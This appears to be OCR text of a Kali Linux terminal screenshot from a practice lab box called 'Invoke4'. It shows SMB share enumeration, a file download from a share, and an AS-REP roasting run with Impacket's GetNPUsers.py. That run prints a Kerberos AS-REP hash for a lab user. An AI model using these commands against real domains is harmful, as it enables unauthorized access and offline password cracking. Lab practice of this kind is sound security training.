 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminator Jan 16 00:16
kali@kali: ~/Desktop/MyBoxes/Invoke4
kali@kali: ~/Desktop/MyBoxes/Invoke4 211x23
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Share Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$ smbclient "\\\\192.168.0.37\\Share" -U alice.wonderland
Password for [WORKGROUP\alice.wonderland]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Jan 15 18:42:30 2023
.. DHS 0 Sun Jan 15 18:40:41 2023
Reminder.pdf A 12198 Sun Jan 15 10:29:36 2023
12946687 blocks of size 4096. 9229361 blocks available
smb: \> get Reminder.pdf
getting file \Reminder.pdf of size 12198 as Reminder.pdf (1191.2 KiloBytes/sec) (average 1191.2 KiloBytes/sec)
smb: \> exit
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$
kali@kali: ~/Desktop/MyBoxes/Invoke4 173x20
└─$ echo "hatter.wonderland" >> users.txt
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$ echo "carrot.wonderland" >> users.txt
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$ GetNPUsers.py invoke.local/ -no-pass -usersfile users.txt -dc-ip 192.168.0.37
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core
team. Support for it is now deprecated in cryptography, and will be removed in the next release.
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
$krb5asrep$23$alice.wonderland@INVOKE.LOCAL:20c2071dc530f156f5034fc2831e4a3d$48de2b76fed89da025895e7045a0182a95fe7aa6976a9aea2a3edd5d4f5375c97a49467afb3752e552cf394282258303
b7fd716e2fc6d0824c8c5397e3fc4f4ac04f05b87e0f3bf483f14476fa7be82601a9cfcc103bbc73099369cf5c9a75f6c51773d1f45e2052842699dc78f4c19bc498c358adb8940d04dc32536e8f447b47af03ec939a4
18b540513f049d427f48a25e8beaf4efe9df7afc93a2d4c1843a88d8f5f752c62731f0cab80eaa6a7279542bbf830182e7ad63761a55028246bc6385df2b77c1af970f4426b6db2718fc3769608c928e07e815de983c8
583bb6796ba9d61fb5dc4e385cb2e5
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User carrot.wonderland doesn't have UF_DONT_REQUIRE_PREAUTH set
┌──(kali㉿kali)-[~/Desktop/MyBoxes/Invoke4]
└─$
Right Ctrl